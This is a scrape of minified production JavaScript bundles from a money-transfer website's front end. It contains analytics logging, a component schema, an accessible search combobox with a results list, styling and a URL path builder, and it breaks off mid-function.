0!==t?t:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:l,browser_version:d,browser_engine_name:g,browser_engine_version:v,user_agent:m}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,t;return{customer_public_id:null!==(t=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==t?t:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:p}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),m=v.init.bind(v),f=v.uelLogViewedScreen.bind(v),y=v.uelLogUserInteractionClick.bind(v),h=(v.uelLogUserInteractionScroll.bind(v),v.uelLogUserInteractionLink.bind(v)),_=v.uelLogUserImpression.bind(v),C=v.uelLogLendingStep.bind(v)},565671:()=>{!function(){function e(){var e=document.createElement("script");e.src="https://cdn.siftscience.com/s.js",document.body.appendChild(e)}window.attachEvent?window.attachEvent("onload",e):window.addEventListener("load",e,!1)}()}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-0f90d39e946257e058a4.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-af2ffb9b17124c587001.js
body_size: 755
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[549],{310549:(e,n,t)=>{t.r(n),t.d(n,{UniversalNColumnBrandV1:()=>p,UniversalOneColumnProperties:()=>m});var i=t(333237),o=t(54943),s=t(453776),a=t(357431),r=t(634466);const l=t(278773).A;var m={imageUrl:{type:o.A.MediaUrl,isUniversal:!0},text:{type:o.A.ShortText,description:"Text used if no image is present.",isUniversal:!0},header:{type:o.A.ShortText,isUniversal:!0},body:{type:o.A.LongText,isUniversal:!0},disclaimer:{type:o.A.LongText,isUniversal:!0},bodyAlignment:{type:o.A.Select,options:s.vv,isConfig:!0}},p={metadata:{name:"Universal N Column Value Prop BrandV1",id:"UniversalNColumnBrandV1",description:"Universal N Column Value Prop Component BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_wed_jul_03_202.TKQ2TLAEFwADePhI.png",mobileURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_mobile_wed_jul.1EQpcIZwgPlqyPiS.png",category:i._w.UNIVERSAL,testInstance:"ce576e3a-81d6-4403-a8fd-0ad5611b58b8",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalNColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.ShortText,isUniversal:!0},columnsInOneLine:{type:o.A.ShortText,isConfig:!0,description:"Set how many columns you want to have in one line"},columns:{type:o.A.List,listType:m,minLength:2,maxLength:6,isUniversal:!0},mobileColumnAlignment:{type:o.A.Select,description:"Alignment for content on mobile.",options:s.Or,isConfig:!0}},additionalProperties:!1,required:["theme","placement","header"]},reactComponent:l}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-af2ffb9b17124c587001.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-624034ab4c691453c326.js
body_size: 7988
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8974],{295501:(t,e,o)=>{o.d(e,{W:()=>n});var n=function(t){return{styleSheet:t.styleSheet,context:t.context,locale:t.locale,componentName:t.componentName,componentInstanceId:t.componentInstanceId}}},697195:(t,e,o)=>{o.d(e,{A:()=>I});var n=o(585608),s=o(514041),r=o(295501),i=o(489243),a=o(294362),l=o(832732),u=o(736365),c=o(606072),p=o(235167),h=o(475331),d=o(561379),y=o(100262),g=o(283653),f=(0,h.Sq)(u.A);const C=function(t){function e(e){var o=t.call(this,e)||this;return o.optionRefs=new Map,o.handledByTouch=!1,o.touchStartY=null,o.isTouchScroll=!1,o.handleClick=function(t){o.handledByTouch?o.handledByTouch=!1:o.props.onSelect(t)},o.handleTouchStart=function(t){t.touches[0]&&(o.touchStartY=t.touches[0].clientY,o.isTouchScroll=!1)},o.handleTouchMove=function(t){if(null!==o.touchStartY&&t.touches[0]){var e=t.touches[0].clientY;Math.abs(e-o.touchStartY)>10&&(o.isTouchScroll=!0)}},o.handleTouchEnd=function(t,e){o.handledByTouch=!0,o.touchStartY=null;var n=o.isTouchScroll;o.isTouchScroll=!1,n||(t.preventDefault(),o.props.onSelect(e))},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseDown=function(t){o.focus(t)},o.handleMouseEnter=function(t){o.state.focusFollowsMouse&&o.focus(t)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(e,t),e.prototype.componentWillUnmount=function(){this.optionRefs.clear()},e.prototype.render=function(){var t=this,o=e,n=(0,p.G)(this.props.context,"components.common.TypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,h.qt)(f,this.props.locale),i=this.createModel(),l=i.resultsBelowTop;return s.createElement("ul",{ref:function(e){t.ul=e},role:"listbox",id:this.props.listboxId,className:(0,a.Ly)(n.resultsList,this.props.scrollable&&n.scrollBox,this.props.resultsListClassName),onMouseMove:this.handleMouseMove},i.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&s.createElement(s.Fragment,null,this.renderResults(this.props.topOptions,n,i,this.props.optionStyles),s.createElement("li",null,s.createElement("hr",{className:n.resultsDivider}))),this.renderResults(l,n,i,this.props.optionStyles),0===l.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&s.createElement("li",{className:(0,a.Ly)(n.result,n.empty)},r("No results found")))},e.prototype.componentDidMount=function(){this.focusCurrentElement()},e.prototype.componentDidUpdate=function(t){t.focusedOption!==this.props.focusedOption&&this.scrollToFocusedOption()},e.prototype.focusNext=function(){var t=this.createModel().getNext();t&&this.focus(t)},e.prototype.focusPrev=function(){var t=this.createModel().getPrev();t&&this.focus(t)},e.prototype.focusFirst=function(){var t=this.createModel().getFirst();t&&this.focus(t)},e.prototype.focusLast=function(){var t=this.createModel().getLast();t&&this.focus(t)},e.prototype.renderResults=function(t,e,o,r){var i=this;return t.map((function(t){var l=[e.result,null==r?void 0:r.result],u=o.isSelected(t),c=o.isFocused(t);u&&l.push(e.selected,null==r?void 0:r.selected),c&&l.push(e.focused,null==r?void 0:r.focused);var p=o.getOptionId(t),h=o.getStableKey(t);return s.createElement("li",{ref:function(e){e&&i.optionRefs.set(t,e)},role:"option",id:p,"aria-selected":u,key:h,onMouseUp:function(){return i.handleClick(t)},onMouseDown:function(){return i.handleMouseDown(t)},onMouseEnter:function(){return i.handleMouseEnter(t)},onTouchStart:i.handleTouchStart,onTouchMove:i.handleTouchMove,onTouchEnd:function(e){return i.handleTouchEnd(e,t)},className:a.Ly.apply(void 0,(0,n.fX)([],(0,n.zs)(l),!1))},i.props.renderOption(t,i.props))}))},e.prototype.focus=function(t){var e=this;this.setState({focusFollowsMouse:!1},(function(){return e.props.onFocus(t)}))},e.prototype.focusCurrentElement=function(){this.scrollToFocusedOption()},e.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var t=this.optionRefs.get(this.props.focusedOption);if(t)if(this.props.scrollable){var e=this.ul.getBoundingClientRect(),o=t.getBoundingClientRect(),n=o.top-e.top+this.ul.scrollTop,s=n+o.height,r=this.ul.scrollTop,i=this.ul.clientHeight;n<r?this.ul.scrollTop=n:s>r+i&&(this.ul.scrollTop=s-i)}else"function"==typeof t.scrollIntoView&&t.scrollIntoView(!1)}},e.prototype.createModel=function(){return(0,d.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},e.defineStyles=function(t){var e=t.style,o=(0,y.iV)(g.A.LIGHT),n=e({backgroundColor:o.background,color:o.typography.text,borderTop:"2px solid ".concat(i.colorBrandGray3),borderRadius:"0 0 4px 4px",maxHeight:"100%",width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",listStyle:"none",padding:0,margin:0}),s=e(c.Lr.elasticOverflowY),r=e(c.vO.sm,{cursor:"pointer"}),a=e((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),u=e({backgroundColor:l.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),p=e({backgroundColor:o.button.primary.backgroundHover,color:o.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),h=e(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal"));return{resultsDivider:e((0,c.Lc)("md","horizontal"),{borderColor:i.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),resultsList:n,result:r,resultIcon:a,scrollBox:s,selected:u,focused:p,empty:h}},e}(s.Component);var v=o(480938),M=o(682082);const m=function(t){function e(){var e=t.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return e.onChange=function(t){e.props.onChange(t.target.value)},e.onClose=function(){e.props.onClose&&e.props.onClose()},e.onKeyDown=function(t){e.props.onKeyDown(t)&&t.preventDefault()},e}return(0,n.C6)(e,t),e.prototype.render=function(){var t=this,o=e,n=(0,p.G)(this.props.context,"components.common.TypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,a.Ly)(n.input,this.props.withFloatingLabel?n.inputWithFloatingLabel:void 0,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":""),i=this.props.labelText||this.props.placeholder;return s.createElement("div",{className:n.container},this.props.withFloatingLabel?s.createElement(s.Fragment,null,s.createElement("input",{ref:function(e){t.input=e},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&s.createElement("label",{htmlFor:this.props.inputName,className:n.floatingLabel},i)):s.createElement(s.Fragment,null,this.props.inputName&&s.createElement("label",{htmlFor:this.props.inputName,className:n.inputLabel},this.props.inputName),s.createElement("input",{ref:function(e){t.input=e},className:r,value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName})),this.props.closeIcon&&s.createElement("span",{className:n.buttonContainer},s.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},e.prototype.focus=function(){this.input&&this.input.focus()},e.prototype.blur=function(){this.input&&this.input.blur()},e.defineStyles=function(t){var e=t.style,o=2*v.COg+v.Yzh,s=(0,y.P$)(o),r=e({borderRadius:"4px 4px 0 0",position:"relative"}),a=e((0,c.eV)("md","vertical"),c.vO.base,{width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",borderRadius:"4px 4px 0 0",color:i.colorBrandBlue14,backgroundImage:"url(".concat(M,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingLeft:o,$nest:(0,n.Cl)({"&::placeholder":(0,n.Cl)({},c.Hm.textDark1),"&:active, &:focus":{outline:"none"}},s.inputNest)}),l=e((0,y.qQ)()),u=e({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),p=e({padding:20,cursor:"pointer"});return{container:r,input:a,inputLabel:e((0,y.IY)()),floatingLabel:e(s.base),buttonContainer:u,closeButton:p,inputWithFloatingLabel:l}},e}(s.Component);const I=function(t){function e(e){var o,n,s,r=t.call(this,e)||this;if(r.updateSearch=function(t){r.setState({searchTerm:t})},r.handleKeyPress=function(t){switch(t.key){case"ArrowUp":return r.results&&(t.preventDefault(),r.results.focusPrev()),!0;case"ArrowDown":return r.results&&(t.preventDefault(),r.results.focusNext()),!0;case"Home":return r.results&&(t.preventDefault(),r.results.focusFirst()),!0;case"End":return r.results&&(t.preventDefault(),r.results.focusLast()),!0;case"Enter":return r.state.focused&&(t.preventDefault(),r.selectResultKeyboard(r.state.focused)),!0;case"Escape":return r.props.onClose&&r.props.onClose(),!0;case"Tab":return r.props.onClose&&r.props.onClose(),!1;default:return!1}},r.selectResult=function(t){var e,o;r.props.onSelect&&r.props.onSelect(t),r.props.navigateOnSelectAnchor&&t.anchor?window.location.href=t.anchor:r.props.preventReorder||(r.setState({selectedOption:t.value,focused:void 0}),null===(o=(e=r.props).onClose)||void 0===o||o.call(e))},r.selectResultKeyboard=function(t){r.props.onSelectKeyboard&&r.props.onSelectKeyboard(t),r.selectResult(t)},r.focusResult=function(t){r.searchFocused=!1,r.setState({focused:t})},r.handleResultBlur=function(t){setTimeout((function(){t!==r.state.focused||r.searchFocused||(r.props.onClose&&r.props.onClose(),r.props.onBlur&&r.props.onBlur())}))},r.handleSearchBoxFocus=function(){r.searchFocused=!0,r.props.onFocus&&r.props.onFocus()},r.handleSearchBoxBlur=function(){r.searchFocused=!1},r.searchFocused=!1,e.selected){var i=function(t){return e.optionEquals?e.optionEquals(t.value,e.selected):t.value===e.selected};s=(null===(o=e.topOptions)||void 0===o?void 0:o.find(i))||e.options.find(i)}return r.state={searchTerm:"",selectedOption:e.selected,focused:s,optionIndex:null!==(n=e.chunkSize)&&void 0!==n?n:0},r}return(0,n.C6)(e,t),e.prototype.componentDidMount=function(){var t=this;this.props.chunkSize&&setTimeout((function(){return t.addOptions()}),0)},e.prototype.render=function(){var t=this,e=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options,o=this.getActiveDescendantId();return s.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},s.createElement(m,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(e){t.searchBox=e},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:o})),s.createElement(C,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(e){t.results=e},options:e,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,scrollable:this.props.scrollableResults,onSelect:this.selectResult,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,resultsListClassName:this.props.resultsListClassName,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})))},e.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},e.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},e.prototype.addOptions=function(){var t=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return t.addOptions()}),0))},e.prototype.getStableKey=function(t){return"string"==typeof t.value?t.value:t.label},e.prototype.getActiveDescendantId=function(){if(this.state.focused){var t=this.getStableKey(this.state.focused).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(this.props.listboxId,"-option-").concat(t)}},e}(s.Component)},561379:(t,e,o)=>{o.d(e,{g:()=>i});var n=o(585608),s=o(266892),r=o(256257);function i(t){var e,o=null!==(e=t.optionEquals)&&void 0!==e?e:function(t,e){return t===e},i=t.searchTerm.toLowerCase(),a=!!t.withOptionsCycling,l=function(t,e,o){if(!e)return t;var n=t.filter((function(t){return o(t.value,e)}))[0];if(!n)return t;return(0,r.oE)([n].concat(t.filter((function(t){return!o(t.value,e)}))))}(t.options,t.selectedOption,o),u=function(t,e){return t.filter((function(t){var o=t.label.toLowerCase();return o.indexOf(e)>-1||s(o).indexOf(s(e))>-1}))}(l,i),c=!!t.topOptions&&!t.searchTerm,p=c&&t.topOptions?function(t,e,o){return t.filter((function(t){return!e.some((function(e){return o(t.value,e.value)}))}))}(u,t.topOptions,o):u,h=c&&t.topOptions?(0,n.fX)((0,n.fX)([],(0,n.zs)(t.topOptions),!1),(0,n.zs)(p),!1):u,d=function(t){return"string"==typeof t.value?t.value:t.label},y=function(){return h.length>0?h[0]:void 0},g=function(){return h.length>0?h[h.length-1]:void 0};return{results:u,resultsBelowTop:p,visibleResults:h,shouldShowTopOptions:c,isSelected:function(e){return!!t.selectedOption&&o(e.value,t.selectedOption)},isFocused:function(e){return!!t.focusedOption&&t.focusedOption===e},getStableKey:d,getOptionId:function(e){if(t.listboxId){var o=d(e).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(t.listboxId,"-option-").concat(o)}},getNext:function(){if(0!==h.length){var e=t.focusedOption;if(!e)return y();var o=h.indexOf(e);return-1===o?y():o<h.length-1?h[o+1]:a?y():void 0}},getPrev:function(){if(0!==h.length){var e=t.focusedOption;if(!e)return y();var o=h.indexOf(e);return-1===o?y():o>0?h[o-1]:a?g():void 0}},getFirst:y,getLast:g}}},919205:(t,e,o)=>{o.d(e,{Pk:()=>c,XN:()=>l,cs:()=>a,hW:()=>h,xe:()=>d});var n=o(585608),s=o(489243),r=o(294362),i=o(606072),a={h1:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH1)),i.pL.mdUp(i.Dk.h1))},h2:(0,n.Cl)((0,n.Cl)({},i.Dk.mobileH2),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH2)),i.pL.mdUp(i.Dk.h2))}),h3:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH3)),i.pL.mdUp(i.Dk.h3))},h4:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH4)),i.pL.mdUp(i.Dk.h4))},h5:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH5)),i.pL.mdUp(i.Dk.h5))},h6:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH6)),i.pL.mdUp(i.Dk.h6))},finePrint:(0,n.Cl)((0,n.Cl)({},i.Hm.textDark1),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))}),finePrintDark:(0,n.Cl)((0,n.Cl)({},i.Hm.textLight1),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))})},l={h1:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h1),h2:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h2),h3:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h3),h4:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h4),h5:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h5),h6:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h6)},u=function(t,e){return(0,n.Cl)((0,n.Cl)({},t),{$nest:{"&:visited":t,"&:hover, &:active, &:focus":e}})},c={secondary:u(i.WZ.linkSecondary,i.WZ.linkSecondaryHover),subtle:(0,n.Cl)((0,n.Cl)({},u(i.WZ.linkSubtle,i.WZ.linkSubtleHover)),i.zQ.underline),linkContainer:{$nest:{"& a":u(i.WZ.linkSecondary,i.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":i.zQ.noUnderline,"&:hover, &:focus":i.zQ.underline}}},p=function(t,e){return(0,r.X$)(i.P3.default,(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({border:"none"},i.HT.default),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),t),{$nest:{"&:active, &:focus, &:hover":(0,n.Cl)((0,n.Cl)((0,n.Cl)({},i.Hm.textLight1),e),i.zQ.noUnderline)}}))},h={base:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,i.eV)("sm","vertical")),(0,i.eV)("md","horizontal")),i.Bq.center),{border:"none",borderRadius:"5px"}),i.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},i.Uh.btnSuccess),i.Hm.textLight1),{$nest:{"& a":(0,n.Cl)((0,n.Cl)({},i.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,n.Cl)({},i.Uh.btnSuccessHover)}}),defaultBtn:p(i.Uh.btnSuccess,i.Uh.btnSuccessHover),secondaryBtn:p(i.Uh.btnSecondary,i.Uh.btnSecondaryHover),accessibleBtn:(0,r.X$)(i.P3.defaultNoRounding,(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},i.HT.default),(0,i.Lc)("md","top")),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),{backgroundColor:"#c7f0f4",color:s.colorBlack})),btnAsLink:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,i.eV)("none")),{outline:"none",backgroundColor:"transparent",color:s.colorBrandBlue12}),i.YU.normal),{$nest:{"&:hover":{color:s.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},d={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},256257:(t,e,o)=>{function n(t){return t.filter((function(t){return!!t}))}o.d(e,{oE:()=>n,sx:()=>s});var s=function(t,e){return t.every((function(t,o){return t===e[o]}))}},72632:(t,e,o)=>{o.d(e,{K:()=>a});var n=o(585608),s=o(749652),r=o(885289),i=o(454256),a=function(){function t(t,e){this._landingPaths={},this._locale={country:s.Ay.USA.iso2,language:r.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=t,this._locale=e,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||r.YU.ENG.iso2,this.includeTargetCountry()}return t.prototype.withTargetCountryBySegment=function(t,e){var o=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,i.UA)(t);return this.overrideTargetCountry("".concat(e).concat(o)),this},t.prototype.defaultTargetCountry=function(t){return this._landingPaths.defaultTargetCountry=t,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,i.UA)(t)),this},t.prototype.includeTargetCountry=function(){var t=this.getPathFromCanonicalUrl(),e=t?t.split("/").filter(Boolean):[],o=(0,n.zs)(e,3)[2];return!o&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(e)||this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)?(this._landingPaths.targetCountry=(0,i.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=o||(0,i.UA)(this._context.corridor.receivingCountry),this)},t.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},t.prototype.withPostFix=function(t){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(t),this},t.prototype.useTargetCountryISO3=function(){var t,e=this._context.corridor;return this._landingPaths.targetCountry=e.receivingCountry?e.receivingCountry.iso3:null===(t=this._landingPaths.defaultTargetCountry)||void 0===t?void 0:t.iso3,this},t.prototype.useTargetCountry=function(){var t=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return t&&(this._landingPaths.targetCountry=(0,i.UA)(t)),this},t.prototype.overrideLang=function(t){return this._landingPaths.lang=t,this},t.prototype.overrideSourceCountry=function(t){return this._landingPaths.sourceCountry=t,this},t.prototype.overrideTargetCountry=function(t){return this._landingPaths.targetCountry=t,this},t.prototype.removeLeadingTrailingSlash=function(t){return"/"==t.charAt(0)&&(t=t.substr(1)),"/"==t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),t},t.prototype.withTargetCountryPrefix=function(t){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=t+this._landingPaths.targetCountry),this},t.prototype.withPostFixFromPath=function(t){var e;void 0===t&&(t="");var o=t||this.getPathFromCanonicalUrl(),s=o?o.split("/").filter(Boolean):[];if(!(null===(e=this._context.corridor)||void 0===e?void 0:e.receivingCountry)||this.isHomeOrLandingPath(s)||this.pathsWithoutExpectedTargetCountry(s)){r=(0,n.zs)(s).slice(2);this._landingPaths.postfixPath=r.join("/")}else{var r=(0,n.zs)(s).slice(3);this._landingPaths.postfixPath=r.join("/")}return this},t.prototype.overridePostFixFromPathIfNecessary=function(t){void 0===t&&(t="");var e=t||this.getPathFromCanonicalUrl(),o=e?e.split("/").filter(Boolean):[],n=this.getPathPostfixOverride(o);return void 0!==n?(this._landingPaths.postfixPath=n,this):this},t.prototype.withRatesAndFeesPostFix=function(t){var e=this._context.catalog;if(!e||!e.conduitType||!e.conduit)return this.withDefaultRatesAndFeesPostFix(t),this;var o=e.conduitType,n=e.conduit,s=e.bilateralDefaultConduitsReceivingCountry,r="unique"===o,i="bilateral"===o&&t.iso3===s;if(r||i){var a=n.source.currency,l=n.target.currency,u=this.getCurrencyConverterPath(a,l);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(t),this},t.prototype.withDefaultRatesAndFeesPostFix=function(t){return this.defaultTargetCountry(t),this.withPostFix(this.PRICING),this},t.prototype.isHomeOrLandingPath=function(t){return["home","landing"].includes(t[2])},t.prototype.isReferralPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},t.prototype.isProvidersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},t.prototype.isSwiftCodesRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},t.prototype.isIbanRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},t.prototype.isRoutingNumbersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},t.prototype.isCurrencyConverterRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},t.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(t){return""}},t.prototype.getCurrencyConverterPath=function(t,e){return"".concat(this.CURRENCY_CONVERTER,"/").concat(t.toLowerCase(),"-to-").concat(e.toLowerCase(),"-rate")},t.prototype.build=function(t){void 0===t&&(t=!1);var e=this._landingPaths,o=e.sourceCountry,n=e.lang,s=e.targetCountry,r=e.postfixPath,i=s;r&&this.pathsWithoutExpectedTargetCountry(["","",r])&&(i=void 0);var a=[o,n,i,r].filter(Boolean).join("/"),l="/".concat(a).toLowerCase();return t?this.includeQueryParams(l):l},t.prototype.pathsWithoutExpectedTargetCountry=function(t){return this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)},t.prototype.getPathPostfixOverride=function(t){if(this.isCurrencyConverterRequestPath(t))return this.getCurrencyConverterPathPostfixOverride(t)},t.prototype.getCurrencyConverterPathPostfixOverride=function(t){if(t.length>3)return 